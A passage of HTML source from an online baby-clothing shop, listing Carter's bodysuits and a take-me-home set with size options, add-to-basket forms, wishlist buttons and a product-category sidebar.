	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2051,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2051&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2051"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2051" class="quickview quickview-button quickview-2051" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-short-sleeve-original-bodysuits-3/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-sleeveless-original-bodysuits/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2042" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468235&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468198&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468228&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;alt&quot;:&quot;0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/0eb31f9a-0b49-451d-95c6-dcf9ace9e788-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796468242&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697154091b533">Carter&#039;s - 5-Pack Sleeveless Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_697154091b533"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2042" />
	<input type="hidden" name="product_id" value="2042" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2042 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2042"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2042,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2042&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2042"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2042" class="quickview quickview-button quickview-2042" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-sleeveless-original-bodysuits/">Carter&#8217;s &#8211; 5-Pack Sleeveless Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-take-set-home/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/126H166_NOCOLOUR_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1976" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;,&quot;attribute_gender&quot;:&quot;Baby Girl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796400365&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1978,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;,&quot;attribute_gender&quot;:&quot;Baby Girl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;alt&quot;:&quot;126H166_NOCOLOUR_1&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/126H166_NOCOLOUR_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1990,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796400341&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1979,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="White" >White</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_697154092f2f5">Carter&#039;s - 3-Piece Take-Me-Home Set quantity</label>
	<input
		type="number"
				id="quantity_697154092f2f5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1976" />
	<input type="hidden" name="product_id" value="1976" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1976 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1976"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1976,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1976&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1976"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1976" class="quickview quickview-button quickview-1976" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-take-set-home/">Carter&#8217;s &#8211; 3-Piece Take-Me-Home Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/" />
</div><!-- #product-54572 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
